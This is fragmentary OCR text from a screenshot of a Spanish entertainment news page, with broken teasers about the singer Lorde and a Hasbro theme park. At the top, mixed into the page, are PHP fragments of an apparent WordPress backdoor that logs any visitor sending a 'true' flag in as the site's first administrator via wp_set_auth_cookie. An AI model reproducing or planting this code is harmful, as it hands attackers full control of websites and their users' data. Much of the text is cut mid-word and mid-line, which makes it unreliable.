
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
631
800
ÍA
GEEKMANIA
an polémica que ha
Hasbro abrirá un parque
ado Lorde por callar
de diversiones ¿En dónd
emente a sus fans
será el nuevo “Hasbro
city”?
ja Lani Yelich-O’Connor, más
 en la música como Lorde, es
Hasbro, una de las compañías de
ante, compositora y
juguetes más grandes a nivel mundial,
ra neozelandesa quien es
haanunciado que abrirá su primer